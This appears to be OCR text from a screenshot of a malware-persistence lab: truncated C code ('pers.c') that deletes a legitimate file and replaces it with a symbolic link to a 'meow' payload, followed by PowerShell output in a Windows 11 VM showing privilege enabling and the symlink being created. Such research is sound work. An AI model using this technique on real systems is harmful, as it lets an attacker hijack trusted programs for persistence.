 C pers.c U
C hack.c U
2024-07-08-malware-pers-25 > C pers.c
36 int main() {
147 // delete the original file (req
148 if (!DeleteFileA((LPCSTR)legitAp
149 printf("error deleting origina
150 return 1;
151 }
152 printf("original file deleted su
153 CloseHandle(hFile);
154
155 HMODULE kernel = GetModuleHandle
156 pCreateSymbolicLinkA = (BOOLEAN(
"CreateSymbolicLinkA");
157
158 // create the symbolic link
159 if (!pCreateSymbolicLinkA((LPCST
160 printf("error creating symlink
161 return 1;
162 }
163
164 printf("symlink to meow created
165 return 0;
166 }
win11-en-us (persistence 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https:/
/aka.ms/PSWindows
PS C:\Windows\system32> cd Z:\2024-07-08-malware-pers-25\
PS Z:\2024-07-08-malware-pers-25> .\pers.exe
successfully enable SeTakeOwnershipPrivilege :)
successfully enable SeDebugPrivilege :)
successfully enable SeRestorePrivilege :)
successfully enable SeBackupPrivilege :)
original file deleted successfully
symlink to meow created successfully =^..^=
PS Z:\2024-07-08-malware-pers-25>
=^..^=
Meow-meow!
OK
3:00 AM
7/14/2024
Right Ctrl